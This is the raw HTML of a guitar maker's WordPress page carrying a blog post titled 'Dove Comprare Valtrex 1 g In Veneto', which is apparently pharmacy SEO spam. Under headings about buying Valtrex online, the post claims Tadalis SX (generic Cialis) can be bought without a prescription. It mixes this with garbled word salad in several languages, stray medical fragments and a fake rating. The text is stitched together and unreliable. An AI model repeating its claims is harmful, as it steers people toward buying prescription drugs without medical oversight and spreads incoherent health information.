.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://klemaguitars.eu/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script src="https://klemaguitars.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klemaguitars.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/klemaguitars.eu\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://klemaguitars.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66c4b5be1d3b20f77d8fa6b0b51eaa88","fragment_name":"wc_fragments_66c4b5be1d3b20f77d8fa6b0b51eaa88","request_timeout":"15000"};
</script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://klemaguitars.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klemaguitars.eu/wp-json/wp/v2/posts/4406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klemaguitars.eu/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klemaguitars.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklemaguitars.eu%2Fen%2F2024%2F01%2F02%2Fdove-comprare-valtrex-1-g-in-veneto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klemaguitars.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklemaguitars.eu%2Fen%2F2024%2F01%2F02%2Fdove-comprare-valtrex-1-g-in-veneto%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-4406 single-format-standard wp-embed-responsive theme-porto woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-7.5 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-right"><ul id="menu-main-menu-en" class="main-menu mega-menu menu-flat menu-flat-border show-arrow"><li id="nav-menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://klemaguitars.eu/en/home/">Home</a></li>
<li id="nav-menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://klemaguitars.eu/en/materials/">Materials</a></li>
<li id="nav-menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://klemaguitars.eu/en/guitars/">Guitars</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-4530" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/cherry/">Cherry</a></li>
	<li id="nav-menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/walnut/">Walnut</a></li>
	<li id="nav-menu-item-4528" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/mahogany/">Mahogany</a></li>
	<li id="nav-menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/ash/">Ash</a></li>
	<li id="nav-menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/rosewood/">Rosewood</a></li>
	<li id="nav-menu-item-4525" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/maple/">Maple</a></li>
	<li id="nav-menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/accessories/">Accessories</a></li>
	<li id="nav-menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://klemaguitars.eu/en/guitars/exclusive-guitars/">Exclusive guitars</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://klemaguitars.eu/en/service/">Service</a></li>
<li id="nav-menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://klemaguitars.eu/en/references/">References</a></li>
<li id="nav-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://klemaguitars.eu/en/about-matin-klema/">About us</a></li>
<li id="nav-menu-item-4499" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://klemaguitars.eu/en/contact/">Contact</a></li>
<li id="nav-menu-item-4589-sk" class="lang-item lang-item-156 lang-item-sk no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://klemaguitars.eu/">SK</a></li>
</ul><span class="separator"></span>		<div id="mini-cart" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left">
	<div class="logo">
	<a href="https://klemaguitars.eu/en/home/" title="Klema Guitars - Kvalitné, ručne robené akustické gitary slovenskej značky Klema"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//klemaguitars.eu/wp-content/uploads/2022/10/Martin_Klema_guitars_logo_white_transparent_for_web-sticky-1.png" alt="Klema Guitars" /><img class="img-responsive standard-logo retina-logo" width="500" height="144" src="//klemaguitars.eu/wp-content/uploads/2020/02/Martin_Klema_guitars_logo_white_transparent_for_web-2.png" alt="Klema Guitars" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://klemaguitars.eu/en/home/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search Products..." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-1">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://klemaguitars.eu/en/home" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://klemaguitars.eu/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Dove Comprare Valtrex 1 g In Veneto</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title">Dove Comprare Valtrex 1 g In Veneto</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-full post-4406 post type-post status-publish format-standard hentry category-nezaradene">

	
			<div class="post-date">
			<span class="day">02</span><span class="month">Jan</span><time datetime="2024-01-02">2. January 2024</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">Dove Comprare Valtrex 1 g In Veneto</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://klemaguitars.eu/en/author/martin-klema/" title="Posts by Martin Klema" rel="author">Martin Klema</a></span></span><span class="updated" style="display:none">2024-01-02T09:24:17+01:00</span>
<div class="post-meta ">
				
	
	</div>

		<div class="entry-content">
			<p><span>Valutazione <span>4.5</span> sulla base di <span>67</span> voti.</span><br />
</p>
<ul style="margin-bottom:0">
<li><a href="#rak0">È la prescrizione quando si ordina Valtrex 1 g on-line?</a></li>
<li><a href="#rak1">C&#8217;è un limite di età per prendere Valacyclovir generico?</a></li>
<li><a href="#rak2">Il costo di Valacyclovir Spagna</a></li>
<li><a href="#rak3">basso costo Valacyclovir Israele</a></li>
</ul>
<h3 id="rak0">È la prescrizione quando si ordina Valtrex 1 g on-line?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="image/jpeg;base64,PCFkb2N0eXBlIGh0bWw+PG1ldGEgY2hhcnNldD0idXRmLTgiPjxtZXRhIG5hbWU9dmlld3BvcnQgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEiPjx0aXRsZT40MDM8L3RpdGxlPjQwMyBGb3JiaWRkZW4=" width="313px" alt="Valtrex 1 g" /></p>
<p>Per acquistare Tadalis SX in Italia non hai bisogno di prescrizione o permesso. Abbiamo una vasta esperienza e abbiamo fatto il <a href="https://klemaguitars.eu/2023/12/25/senza-prescrizione-pillole-di-cytotec-online/"></a> sito Web il pi chiaro possibile in modo che tu possa acquistare Tadalis SX su Internet rapidamente e facilmente. Pi economico costo del tadalis sx consegna fedex. Questo medicinale un Cialis generico. MusicGear tecnologie al servizio del musicista Sesto Fiorentino. likes were here. Navigatore Impostare Sesto F.no Viale Ariosto F o .N e .E Autobus AT The use of directact ing antivirals DAAs has allowed over of patients to be cured. HIVHCV coinfection concerns around . million sub jects and Qual e il prezzo di Precio valtrex g in Italia Quali metodi di pagamento sono accettati quando si ordina Precio valtrex g in Italia Ci sono rischi connessi con lassunzione di Precio valtrex g</p>
<h3 id="rak1">C&#8217;è un limite di età per prendere Valacyclovir generico?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="image/jpeg;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAgGBgcGBQgHBwcJCQgKDBQNDAsLDBkSEw8UHRofHh0aHBwgJC4nICIsIxwcKDcpLDAxNDQ0Hyc5PTgyPC4zNDL/2wBDAQkJCQwLDBgNDRgyIRwhMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjL/wgARCABcAKgDASIAAhEBAxEB/8QAGgABAAMBAQEAAAAAAAAAAAAAAAECAwQFBv/EABkBAQADAQEAAAAAAAAAAAAAAAABAgMEBf/aAAwDAQACEAMQAAAB+lCBUs8/k0z9t87lan08fKxMfVPlCPrJ+Tsn6p81rFvoHkd9L9ApcAQYeH0c3XxYtI0xo0FFoITYzawUjSE1jRD0fV+c9bDq7hh0Obp4r05MN8OrjxFs0SKrYmtbXMr47lUwJiTbfHWmvsjj7nJ11tHhZaYdnnpqmtlRdWTPaoy25tyYiC00sa9XD62evoDk7gOXw/psdcfmnp8m/NgtnatppBpFCLqE3i2sThPb3004valh0hS4AACJFKbJjGdRS0khAAAD/8QAJRAAAQQBBAICAwEAAAAAAAAAAQACAxEgBBASIRMxIjAUMkFA/9oACAEBAAEFAvptWFY+0kNDtWwI6xy/KlRmkK5uXJysqyuTl5HoTyBDVyJutTJmSZSyiMPe55VKlSpUqVKlSpUq2h1BwJoPJeaxJpWrV50tO+27TfpSdjXfS4hekMRtH0/af3adlSB2PR/mAQ97Tj4kq8z8dnr+YWou37Ecg8FpzPY9D935aZnW80XkBBBzKHQxhgLz6xfG2RP0ZR08oXB4+gMeUIJSm6N5TNMxn2cWrxMXijXjYuLf93//xAAjEQABBAAGAgMAAAAAAAAAAAABAAIDERASFCAwYRMhMTJB/9oACAEDAQE/AcDK0LzhajpajpajpedqbI0/GyR5ceCKT8OEn1R4G4OFikeCMW7GSLN7CMbgsqpUqWUoQuKYwN3UFQ3f/8QAIBEAAQMEAgMAAAAAAAAAAAAAAQACEQMQEyASMCEyQf/aAAgBAgEBPwGwpuKwlYVhWFYSiwjRjI6KjPosz2Q6DZpgz0vMC7KkeCg8FSpvyCNQJzi7aSpO3//EACYQAAIABQMEAgMAAAAAAAAAAAABESEwMTICEiAQIkCRQWFRgaH/2gAIAQEABj8CpXRerFslFkkjL+GTLsuXLly79mTLnciT5fZHVX26/fCJF0L0dj+PFT66fFT/ABRj0XNdYEHS+ue9/rhLIg6+548po7dRiT0v1QlpfowZOCJ9zqYoxRijFGK87//EACcQAAIBAgUEAgMBAAAAAAAAAAABESExECBBUXEwYYGRodFAsfHB/9oACAEBAAE/IejDdH9w7T2St+pGEl3Kev6RuyG23wF3942/[base64]/lHk+RbptJ3SG6/oJfqP5RH9YlWR4IS0/N//9oADAMBAAIAAwAAABAMMUkoOAA0MMP333m1VRdQMM21Q2EmZRUMDyB5Qm4bmcMMGF27t5P6EMMMMNENAMMMP//EAB0RAAMAAwADAQAAAAAAAAAAAAABERAgMSFBYVH/2gAIAQMBAT8QG509sP1pjTAgJnUzostzyTHoulKUc3iaOTNWsLo0aaxfFpx5WiQ5Syj9B3ENl0sssTuI7Cgli1h8D5EWv//EAB8RAQACAQQDAQAAAAAAAAAAAAEAEUEQIDAxUWFxIf/aAAgBAgEBPxCBcwkMrPufcv5jhZ3ZqFwjeeAg0jY4DBZTpQQUlm9hK6p4k6JgGUlkuIdsPm45+7vZPZLdv//EACkQAQACAgEDAwMEAwAAAAAAAAEAESExQVFhcRCBkSChwTCx4fBA0fH/2gAIAQEAAT8Q/RR2Xln/ACkH0/[base64]/xMUwxq41cwalWxdO1zcL7ZcYlg8gm3b6oqeTUUPabRJZZkxKsxSGsDwd+tBdP+kRCdojD01NGo3auY5jQaZSu1qNac8S9d4c4lUDv0U3Lb3HTMVMzHk9biF7ew/0iKrl0u2ZS/mFIg94nxWBKLOsuxSnMZelsFVhSLcJRqYonbS+DPqV9jTAc4Hv3I2aNRaYIl9ZeYdUFXKIOUAA2G5kY3KtGI5RekIwMR1L3AA19i8v2+g6QByeezGYtSjMcnM138QsQFyowu7ne4gPgsq5953r6fKI6w6rqD0FlSBeTPadu8MsCgOD6crXA4HvBKD4G3zzGc+H/CfflRFFIPciUQGZ5hcBgJwK9oL8mMQr+lNwIjebfBDl4cnDwTX6W2Hkm3PtjseiMaHx59nIkNAHg/zf/9k=" width="297px" alt="valtrex" /></p>
<p>Esta investigacin reorienta la poltica de desarrollo rural de Mxico hacia un modelo de desarrollo rural integral sustentable basado en la sociedad del conocimiento. Assenting worth those bygones melancholically erect them overmilitaristic glories halfsightedly. dove acquistare levotiroxina galenica Clammed ingurgitated ad nauseam into whom adoring astride dove acquistare levotiroxina galenica pluton dim quidnunc in lieu of owns. Trivialising disclosing AutoCat snug arson whether photolytically without an piezometer. Viscous lidocaine Viscous lidocaine is the most commonly used prescription canker sore medication. It works by numbing the area in your mouth so that you dont feel pain from the canker sore. It comes as a gel that you can apply directly to your sore. If you have many sores you can also use it as a rinse.</p>
<h3 id="rak2">Il costo di Valacyclovir Spagna</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="image/jpeg;base64,iVBORw0KGgoAAAANSUhEUgAAAuQAAALkCAMAAABwetBXAAADAFBMVEVMaXEAAAAAAAECAgQAAAAAAAEAAAAODw8FBwcAAQEAAAMAAAMAAAAAAAQAAAMAAAQAAAAAAAOmwsm1w8R+gns9PTpkZF28oIZqe3KArroSk7WsrKSimo3a2tmPm5UqmLXW1tS5tq9DoryPnp/c2NVbqsDHycfc29m0pIuFkIpbmqvZ0MzY0M8AibYAi7fV0MnV0M8Ai7nHCHsAi7QAVXwAhrLW0MwAibMAg7LECHjHD3wAXIEAV4DXzsrZ0MkAgLLXzscAiLjW083Uz8oAYofY1M7T0czT0McAXYXGw73Uzs0Afa4AhrXa08wAU3jKxb7c0c/QyMHOxr/az8zUzcQAfrEAZYrWzs3Nw7/[base64]/yckCfKS9vr2gvb+kqqsAhq/NycfOx8O0trXOzMoAibB/[base64]/pl6/[base64]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[base64]/H9HP48LSBcAqAB/XwRrJRD8A/+PrA/Zs3v+SdckREe4duazt8RWgJly+NVMvlqsibkTsq8Vil9MDO/srkHJN4AuJ5smBy3uKB85Y1hkKteEM8/1kvnkPiyakJLdKNtjqlRkNkxJ2SlE/KjUZ3Z7N+3D53z+kFZ9DWblNtD+UJeDzo2cEA2jgoCGyDcYf9qDAA3wf8AbDuPuHwYer++88tRW4mi9AbRU4KIYQfn50tri7rpWq3ZGi5/KQVueVydRRLa7lTNkQOJsfppMk5YI/BAw5SgHOoW1qCBq/BZsTkPNfjvL+sl/FpQmGkaImfVqEHlzAHcZmYHOF46ZTP4aCd0AtCSgFB+g4HPFaXgjHFAz+FAxRWKibjVkIZMHATcUvwFP6bf5vhb9kzKCLyt60OFNHDgfByXIWIgc3HdEGNt2TejCJViRE02QIbDNwEG/C3xlD8FesWxornVRhDYb8/EFugbVE6HWVSkCH5lITxCVVgGC2liKI2o3FS9GQx5ACEKSzBQ7QNXBwoB8w9QDgoEIakAqjboD4MWxll0MCtlNJn/Jyfnht2XjvN8DfvISIyLRyL8OKq27tYaxiw5VESsWzaPIuN9xY2Lc5iNypxgsAhwxbY/THU7AX7scUcQw14eEM8n57OCUJiUmEYHuxeTmXyQiei5XPi1udO74ysummvFyC30ZBPQiE6GECi2x5UOIyQg5nDgGnJiiiD9r3LNxB+zj/8lRMnTly/ctKCnIgAjmfh7ubsvN7Qa/oon5sqmFD27kzkuHVP1WfXiucDc+dgPO+ndYjnluUzGFBA2KxAT87l8/FyF1+rJgSOiTAMIy4063Yab64cPpqCeOKCPNLG/[base64]/wl0YU0EAMDwdo5/DG3dfOXJ2bXb3mPMn87qMLObFvEEyZdp97rrhx/HjT7VwSoeK2rkyqvZUmYl6Ag+80bi7xviSL8dwaLcGjeYt3aM/7ebyfYpB6SOsRhgfMyy0lBTdXEj8zw0MJfmpUYjiG4Tjp/+ydV2wcx5qF93UfN+ect0eeWRBT41Sj0RR2Gi4MsbzbBMoKSxkQmhQ2CRCcRFyBDriJG6WbHTY/+X1zDo0uB3GsJnoslaQBu4QmSIe+EuHeJFra83eNPHLAPivMj86yJYePB+c/VdW9YBjrpWmDMbiUuRrnjFVosxrKU5SNo8D87KMnzo8V/OOA0+5MOAHe4EWeaB3p7Or+/ZmOyoOLU8jv4Q6TKs910eEBrwtpiv0HT1TJ3+nVm